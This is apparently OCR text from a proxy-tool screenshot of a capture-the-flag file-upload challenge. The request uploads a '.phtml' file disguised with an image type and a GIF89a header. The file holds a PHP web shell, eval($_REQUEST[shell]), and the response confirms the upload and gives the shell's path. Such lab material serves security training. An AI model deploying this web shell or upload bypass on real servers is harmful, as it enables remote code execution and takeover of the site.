 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 81ae7d1b-f1b2-478e-82ee-cbba0fde80d5.node4.buuoj.cn:81
3 Content-Length: 351
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://81ae7d1b-f1b2-478e-82ee-cbba0fde80d5.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary49NWSRdoPhpiKaND
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://81ae7d1b-f1b2-478e-82ee-cbba0fde80d5.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary49NWSRdoPhpiKaND
16 Content-Disposition: form-data; name="upload_file"; filename="11.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a?
20 <script language="php">eval($_REQUEST[shell])</script>
21 ------WebKitFormBoundary49NWSRdoPhpiKaND
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 ------WebKitFormBoundary49NWSRdoPhpiKaND--
26
响应
美化 Raw Hex 页面渲染 \n
95
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-
2.732-1.857c-0.725-0.484-1.3-0.452-1.658,0.066
96
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.5
21,3.081c0.596,0.396,1.035,0.381,1.624-0.062
97
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.
355,0.003c0.96,0.716,1.895,1.462,2.854,2.174
98
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.30
4,69.706,69.17z "/>
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubmit="
return checkFile()">
103 □□□□□□□□□□
104 <input class="input_file" type="file" name="upload_file"/>
105 <input class="button" type="submit" name="submit" value="
upload"/>
106 </form>
107 </span>
<span class="flare">
</span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~
./uplo4d/87226c8336e7d8806fd8d3324fbcda6b.phtml
</div>
</body>
111 </html>